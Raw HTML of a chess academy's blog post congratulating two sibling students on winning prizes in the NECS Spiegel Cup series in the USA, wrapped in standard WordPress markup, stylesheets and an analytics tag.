

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/
body_size: 12902
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.theme.default.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Congratulations to Datta Sai &amp; Rithika for winning prizes in NECS Spiegel cup series held at USA - Kings Chess Academy</title>
	<link rel="canonical" href="https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Congratulations to Datta Sai &amp; Rithika for winning prizes in NECS Spiegel cup series held at USA - Kings Chess Academy" />
	<meta property="og:description" content="Congratulations to Datta Sai &amp; Rithika from Kings&#8217; Chess Academy for winning prizes in NECS Spiegel cup series held at USA. Datta sai claimed his championship in under 8 section and rithika secured second spot in Under 800 rating section. These two siblings are very passionate in this game of chess and doing extremely well&hellip; Continue reading Congratulations to Datta Sai &#038; Rithika for winning prizes in NECS Spiegel cup series held at USA" />
	<meta property="og:url" content="https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/" />
	<meta property="og:site_name" content="Kings Chess Academy" />
	<meta property="article:published_time" content="2017-10-23T17:06:49+00:00" />
	<meta property="article:modified_time" content="2021-03-29T16:08:21+00:00" />
	<meta name="author" content="kca_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kca_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/","url":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/","name":"Congratulations to Datta Sai & Rithika for winning prizes in NECS Spiegel cup series held at USA - Kings Chess Academy","isPartOf":{"@id":"https://kingchessacademy.com/#website"},"primaryImageOfPage":{"@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#primaryimage"},"image":{"@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-10-23T17:06:49+00:00","dateModified":"2021-03-29T16:08:21+00:00","author":{"@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a"},"breadcrumb":{"@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingchessacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kingchessacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Congratulations to Datta Sai &#038; Rithika for winning prizes in NECS Spiegel cup series held at USA"}]},{"@type":"WebSite","@id":"https://kingchessacademy.com/#website","url":"https://kingchessacademy.com/","name":"Kings Chess Academy","description":"Leading chess academy for Kids in India, Learn Chess Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kingchessacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a","name":"kca_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","caption":"kca_admin"},"sameAs":["http://192.168.0.101/imustech/kingschess"],"url":"https://kingchessacademy.com/author/kca_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Feed" href="https://kingchessacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Comments Feed" href="https://kingchessacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Congratulations to Datta Sai &#038; Rithika for winning prizes in NECS Spiegel cup series held at USA Comments Feed" href="https://kingchessacademy.com/congratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-datta-sai-rithika-winning-prizes-necs-spiegel-cup-series-held-usa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingchessacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingchessacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingchessacademy.com/wp-json/wp/v2/posts/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingchessacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingchessacademy.com/?p=552' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://kingchessacademy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control {
    width: 100%;
}
#adminmenu li {
  display: none;
}
#adminmenu li#toplevel_page_tournament {
  display: block;
}		</style>
			
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8NHEZNXPFP"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8NHEZNXPFP');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-552 single-format-standard wp-embed-responsive wp-theme-kingschess is-light-theme no-js singular elementor-default elementor-kit-15">
<div class="masthead">
	<div class="container">
		<div class="row">
			<div class="col">
				<div class="logo-holder">
					<span class="left-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
					<a href="https://kingchessacademy.com" class="logo"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo.png" class="img-fluid"></a>
					<span class="right-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
				</div>
			</div>			
		</div>
	</div>
</div>
<nav class="main-menu navbar-expand-lg">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarItem" aria-controls="navbarItem" aria-expanded="false" aria-label="Toggle navigation">
    	Navigation <span class="navbar-toggler-icon"><i class="las la-bars"></i></span>
  	</button>
  	<div class="collapse navbar-collapse" id="navbarItem">
		<ul id="menu-primary" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://kingchessacademy.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://kingchessacademy.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kingchessacademy.com/achievements/">Achievements</a></li>
<li id="menu-item-52921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52921"><a href="https://kingchessacademy.com/tournaments/">Tournaments</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kingchessacademy.com/gallery/">Gallery</a></li>
<li id="menu-item-51009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51009"><a target="_blank" href="http://coaching.kingchessacademy.com">Online Classroom</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-158"><a href="https://kingchessacademy.com/blog/">Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://kingchessacademy.com/contact-us/">Contact Us</a></li>
</ul>	</div>
</nav>
<div class="breadcrumb-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<p id="breadcrumbs"><span><span><a href="https://kingchessacademy.com/">Home</a></span> &raquo; <span><a href="https://kingchessacademy.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Congratulations to Datta Sai &#038; Rithika for winning prizes in NECS Spiegel cup series held at USA</span></span></p>			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col">
			<article id="post-552" class="post-552 post type-post status-publish format-standard has-post-thumbnail hentry category-achievements category-uncategorized tag-datta-sai tag-kings-chess-academy tag-online-chess tag-rithika entry">

				
		
			<figure class="post-thumbnail">
											</figure><!-- .post-thumbnail -->

				
				<header class="entry-header alignwide article-title">
					<h1 class="entry-title">Congratulations to Datta Sai &#038; Rithika for winning prizes in NECS Spiegel cup series held at USA</h1>				</header>

				<div class="entry-content">
					<p><a href="http://www.kingschessacademy.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-23-at-02.52.12.jpeg" rel="attachment wp-att-555"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-555" src="http://www.kingschessacademy.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-23-at-02.52.12-225x300.jpeg" alt="WhatsApp Image 2017-10-23 at 02.52.12" width="225" height="300" /></a> <a href="http://www.kingschessacademy.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-23-at-02.52.13.jpeg" rel="attachment wp-att-554"><img decoding="async" class="aligncenter size-medium wp-image-554" src="http://www.kingschessacademy.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-23-at-02.52.13-225x300.jpeg" alt="WhatsApp Image 2017-10-23 at 02.52.13" width="225" height="300" /></a>Congratulations to Datta Sai &amp; Rithika from Kings&#8217; Chess Academy for winning prizes in NECS Spiegel cup series held at USA. Datta sai claimed his championship in under 8 section and rithika secured second spot in Under 800 rating section. These two siblings are very passionate in this game of chess and doing extremely well in a very short span. In just 3 months they started with Kings&#8217; Chess academy and getting trained online by our coaches they have achieved a very good growth with our team excellency and their hard work. All the best kids for your future.</p>
				</div><!-- .entry-content -->

				<footer class="entry-footer default-max-width">
					<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2017-10-23T17:06:49+05:30">October 23, 2017</time></span><span class="byline">By <a href="https://kingchessacademy.com/author/kca_admin/" rel="author">kca_admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://kingchessacademy.com/category/achievements/" rel="category tag">Achievements</a>, <a href="https://kingchessacademy.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://kingchessacademy.com/tag/datta-sai/" rel="tag">datta sai</a>, <a href="https://kingchessacademy.com/tag/kings-chess-academy/" rel="tag">Kings' Chess Academy</a>, <a href="https://kingchessacademy.com/tag/online-chess/" rel="tag">online chess</a>, <a href="https://kingchessacademy.com/tag/rithika/" rel="tag">rithika</a></span></div>				</footer><!-- .entry-footer -->

													
